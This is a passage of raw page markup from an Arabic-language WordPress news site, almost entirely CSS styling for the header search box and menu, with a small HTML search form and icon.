                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_34 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #000000;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 22px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 44px;
					height: 44px;
                }.tdi_34{
                    display: inline-block;
                }.tdi_34 .tdb-search-txt{
                    top: 0px;
                }.tdi_34 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                
                    left: auto;
                    right: 0;
                }.tdi_34 .tdb-head-search-btn:after{
                    bottom: -18px;
                
                    border-bottom-color: #ffffff;
                }.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 800px;
                }.tdi_34 .tdb-search-form{
                    border-width: 0px;
                }.tdi_34 .tdb-drop-down-search-inner,
                .tdi_34 .tdb-search-form,
                .tdi_34 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_34 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_34 .tdb-head-search-form-input,
                .tdi_34 .tdb-head-search-placeholder{
                    padding: 10px;
                }.tdi_34 .tdb-search-form-inner{
                    border-radius: 0px;
                }.tdi_34 .tdb-search-form-inner:after{
                    border-radius: 0px;
                
                    border-color: #eaeaea;
                }.tdi_34 .tdb-head-search-form-input{   
                    border-top-left-radius: 0px;
                    border-bottom-left-radius: 0px;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:14px !important;font-weight:600 !important;
                }.tdi_34 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_34 .tdb-aj-search-results{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_34 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:13px !important;font-weight:700 !important;
                }.tdi_34 .tdb-head-search-btn svg,
                .tdi_34 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_34 .tdb-head-search-btn:hover i{
                    color: var(--rtl-news-magazine-accent);
                }.tdi_34 .tdb-head-search-btn:hover svg,
                .tdi_34 .tdb-head-search-btn:hover svg *{
                    fill: var(--rtl-news-magazine-accent);
                }.tdi_34 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_34 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.09);
                }.tdi_34 .tdb-head-search-placeholder{
                    color: #999999;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:14px !important;font-weight:600 !important;
                }.tdi_34 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: var(--rtl-news-magazine-accent);
                
                    font-family:IBM Plex Sans Arabic !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_34 .tdb-head-search-form-btn svg,
                .tdi_34 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_34 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_34 .tdb-head-search-form-btn:hover svg,
                .tdi_34 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_34 .result-msg,
                .tdi_34 .result-msg a{
                    color: var(--rtl-news-magazine-accent);
                }.tdi_34 .result-msg a:hover{
                    color: #000000;
                }.tdi_34 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_34 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_34 .entry-thumb{
					background-position: center 50%;
				}.tdi_34 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_34 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_34 .td-image-container,
				.ie11 .tdi_34 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_34 .td-module-meta-info,
				.ie11 .tdi_34 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_34 .td-post-vid-time{
					display: block;
				}.tdi_34 .td-module-meta-info,
				.tdi_34 .td-next-prev-wrap{
					text-align: right;
				}.tdi_34 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_34 .td-module-meta-info{
					padding: 0 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_34 .entry-title{
					margin: 0 0 12px 0;
				
					font-family:IBM Plex Sans Arabic !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_34 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_34 .td-post-category{
					margin: 0 0 0 6px;
				
					padding: 3px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: var(--rtl-news-magazine-accent);
				
					font-family:IBM Plex Sans Arabic !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_34 .td-read-more{
					display: none;
				}.tdi_34 .td-author-date{
					display: inline;
				}.tdi_34 .td-post-author-name{
					display: none;
				}.tdi_34 .entry-review-stars{
					display: none;
				}.tdi_34 .td-icon-star,
                .tdi_34 .td-icon-star-empty,
                .tdi_34 .td-icon-star-half{
					font-size: 15px;
				}.tdi_34 .td-module-comments{
					display: none;
				}.tdi_34 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_34 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_34 .td-module-title a{
					color: #000000;
				}body .tdi_34 .td_module_wrap:hover .td-module-title a,
				.tdi_34 .tdb-aj-cur-element .entry-title a{
					color: var(--rtl-news-magazine-accent) !important;
				}.tdi_34 .td-editor-date,
				.tdi_34 .td-editor-date .td-post-author-name,
				.tdi_34 .td-module-comments a{
					font-family:IBM Plex Sans Arabic !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 740px;
                }.tdi_34 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_34 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_34 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_34 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:IBM Plex Sans Arabic !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 40px;
					height: 40px;
                }.tdi_34 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_34 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 560px;
                }.tdi_34 .tdb-head-search-form-input,
                .tdi_34 .tdb-head-search-placeholder{
                    padding: 8px;
                }.tdi_34 .tdb-head-search-form-btn svg{
                    width: 10px;
                }.tdi_34 .tdb-aj-search-results{
                    padding: 15px;
                }.tdi_34 .result-msg{
                    padding: 10px;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_34 .tdb-head-search-form-input{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_34 .tdb-head-search-placeholder{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_34 .tdb-head-search-form-btn{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_34 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_34 .td-module-container:before{
					bottom: -5px;
				}.tdi_34 .td-module-meta-info{
					padding: 0 6px 0 0;
				}.tdi_34 .entry-title{
					margin: 0 0 5px 0;
				
					font-family:IBM Plex Sans Arabic !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_34 .td-post-category{
					margin: 0 3px 0 0;
				
					font-family:IBM Plex Sans Arabic !important;font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_34 .td-editor-date,
				.tdi_34 .td-editor-date .td-post-author-name,
				.tdi_34 .td-module-comments a{
					font-family:IBM Plex Sans Arabic !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}.tdi_34 .entry-title{
					margin: 0px;
				
					font-family:IBM Plex Sans Arabic !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.akhbarana.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>ابحث الآن</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_36{
text-align:left !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
margin-right:8px !important;
margin-left:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
